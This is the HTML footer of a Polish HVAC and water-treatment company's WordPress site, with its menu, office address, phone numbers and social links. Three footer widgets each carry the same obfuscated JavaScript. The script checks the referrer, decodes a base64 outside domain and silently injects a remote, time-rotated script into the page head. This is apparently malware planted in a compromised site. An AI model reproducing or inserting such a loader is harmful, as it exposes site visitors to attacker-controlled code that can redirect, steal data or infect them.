<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://neso.pl/uzdatnianie-wody/">Uzdatnianie wody</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://neso.pl/rekuperacja/">Rekuperacja i wentylacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://neso.pl/oczyszczacze-i-nawilzacze-powietrza/">Oczyszczacze i nawilżacze powietrza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://neso.pl/ozonowanie/">Ozonowanie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://neso.pl/cennik/">Cennik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://neso.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://neso.pl/realizacje/">Galeria realizacji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-3 current_page_item menu-item-563"><a rel="privacy-policy" href="https://neso.pl/polityka-prywatnosci/" aria-current="page">Polityka prywatności</a></li>
</ul></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong> NESO FRESH</strong></p>
<p>Rzeszów ul. Staromiejska 3, 35-231</p>
<p>NIP 5170356810</p>
<p>Godziniy otwarcia:</p>
<p>Od poniedziałku do piątku</p>
<p>W godzinach 8:00-16:00</p>
</div>
		</section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="text-6" class="widget widget_text"><h4 class="widget-title">Neso Aster Sp. z o.o.</h4>			<div class="textwidget"><h4><b>Biuro</b></h4>
<div class="textwidget">
<p>ul. Staromiejska 3, 35-231 Rzeszów<br />
E-mail: office@neso.com.pl</p>
<p><strong>Klimatyzacja, ozonowanie, oczyszczanie powietrza, pompy ciepła </strong></p>
<p>Jakub <a href="tel:0048885724450">Tel: 885-724-450</a></p>
<p>jakub.neso@gmail.com</p>
<p>Dominik <a href="tel:0048785067785">Tel: 785-067-785</a></p>
<p>dominik@neso.com.pl</p>
<p>office@neso.com.pl</p>
</div>
</div>
		</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-social-icons" data-push-left="_sm-0"><div class="item--inner builder-item--footer-social-icons" data-section="footer_social_icons" data-item-id="footer-social-icons" ><ul class="footer-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook-f shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Klimatyzacjarekuperacjawentylacjauzdatnianiewody" aria-label="Facebook"><i class="social-icon fa fa-facebook-f" title="Facebook"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/rzeszowklima/" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li></ul></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-12_md-12_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="_sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Prawa autorskie &copy; 2025 Neso Aster &#8211; Wspierany przez  <a rel="nofollow" href="https://pressmaximum.com/customify">Customify</a>.</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<a class="wp-call-button" href="tel:+48785067785"><img style="width: 70px; height: 30px; display: inline; vertical-align: middle; border: 0 !important; box-shadow: none !important; -webkit-box-shadow: none !important;" src="[data-uri]" /><span>Zadzwoń</span></a><script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://neso.pl/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.5" id="customify-themejs-js"></script>

</body>
</html>
